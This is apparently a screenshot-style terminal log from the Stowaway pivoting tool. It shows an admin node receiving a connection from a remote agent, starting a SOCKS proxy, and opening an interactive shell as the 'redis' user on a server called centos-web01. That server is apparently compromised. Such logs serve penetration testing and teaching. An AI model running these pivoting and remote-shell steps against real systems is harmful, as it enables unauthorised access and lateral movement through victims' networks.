 [*] Starting admin node on port 1122
    .-')    .-') _                  ('\ .-') /'  ('-.      ('\ .-') /'  ('-.
   ( OO ). (  OO) )                  '.( OO ),' ( OO ).-.   '.( OO ),' ( OO ).-.
   (_)---\_)/     '._  .-'),-----. ,--./  .--.   / . --. /,--./  .--.   / . --. /  ,--.   ,--.
   /    _ | |'--...__)( OO'  .-.  '|      |  |   | \-.  \ |      |  |   | \-.  \    \  '.'  /
   \  :' '. '--.  .--'/   |  | |  ||  |   |  |,.-'-'  |  ||  |   |  |,.-'-'  |  | .-')     /
    '..'''.)   |  |   \_) |  |\|  ||  |.'.|  |_)\| |_.'  ||  |.'.|  |_)\| |_.'  |(OO  \   /
   .-._)   \   |  |     \ |  | |  ||         |   |  .-.  ||         |   |  .-.  | |   /  /\_
   \       /   |  |      ''  '-'  '|   ,'.   |   |  | |  ||   ,'.   |   |  | |  | '-./  /.__)
    '-----'    '--'        '-----' '--'   '--'   '--' '--''--'   '--'   '--' '--'   '--'
{ v2.1  Author:ph4ntom }
[*] Waiting for new connection...
[*] Connection from node 39.99.232.242:52850 is set up successfully! Node id is 0
(admin) >> use 0
(node 0) >> socks 1123
[*] Trying to listen on 0.0.0.0:1123......
[*] Waiting for agent's response......
[*] Socks start successfully!
(node 0) >> shell
[*] Waiting for response.....
bash: no job control in this shell
[redis@centos-web01 db]$